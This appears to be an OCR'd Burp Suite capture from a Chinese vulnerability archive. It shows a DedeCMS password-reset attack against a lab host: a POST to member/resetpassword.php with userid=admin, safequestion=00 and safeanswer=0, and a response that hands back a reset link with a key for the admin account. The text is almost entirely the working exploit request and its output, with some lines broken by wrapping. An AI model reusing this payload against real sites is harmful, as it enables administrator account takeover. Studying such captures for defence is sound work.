 Request
Raw Params Headers Hex
POST /dedecms/uploads/member/resetpassword.php
HTTP/1.1
Host: 172.16.180.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:65.0) Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Referer:
http://172.16.180.130/dedecms/uploads/member/resetpass
word.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
DNT: 1
Connection: close
Cookie: PHPSESSID=mrd8lj8rtcsom76t9u065eo564;
last_vtime=1551332798;
last_vtime__ckMd5=d6b4c9f6ef78d510;
last_vid=jrxnm666; last_vid__ckMd5=4e4d0b7d8f47d802;
ENV_GOBACK_URL=%2Fdedecms%2Fuploads%2Fmember%2Fcontent
_list.php%3Fchannelid%3D1
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
dopost=safequestion&id=1&userid=admin&safequestion=00&
safeanswer=0&vdcode=Vs4p
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=utf-8
Content-Length: 1338
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312" />
<meta name="viewport" content="width=device-width,
initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control"
content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='http://172.16.180.130/dedecms/uploads/member
/resetpassword.php?dopost=getpasswd&amp;id=1&amp;key=
VqZPMhtM'; pgo=1; }
}
document.write("<br /><div
style='width:450px;padding:0px;border:1px solid
#DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px
solid #DADADA;background:#DBEEBD
url(/dedecms/uploads/plus/img/wbg.gif)';'><b>DedeCMS
提示信息！</b></div>");
document.write("<div
style='height:130px;font-size:10pt;background:#ffffff
'><br />");
document.write("稍后跳转到修改页");
document.write("<br /><a
href='http://172.16.180.130/dedecms/uploads/member/res
etpassword.php?dopost=getpasswd&amp;id=1&amp;key=VqZP
MhtM'>如果你的浏览器没反应，请点击这里...</a><br/></div>"
);
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
零组资料文库